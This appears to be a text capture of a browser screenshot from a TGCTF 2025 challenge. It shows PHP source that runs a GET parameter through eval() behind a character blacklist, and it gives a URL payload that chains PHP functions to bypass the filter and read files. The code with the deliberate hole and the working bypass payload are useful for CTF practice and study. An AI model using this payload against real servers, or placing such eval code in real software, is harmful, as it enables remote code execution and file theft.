 不安全 node1.tgctf.woooo.tech:30547/?tgctf2025=highlight_file(array_rand(array_flip(scandir(chr(ord(strrev(crypt(serialize(array()))))))))));
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe...
Warning: highlight_file(flag): failed to open stream: No such file or directory in /var/www/html/index.php(8) : eval()'d code on line 1
Warning: highlight_file(): Failed opening 'flag' for highlighting in /var/www/html/index.php(8) : eval()'d code on line 1
<?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://node1.tgctf.woooo.tech:30547/?tgctf2025=highlight_file(array_rand(array_flip(scandir(chr(ord(strrev(crypt(serialize(array()))))))))));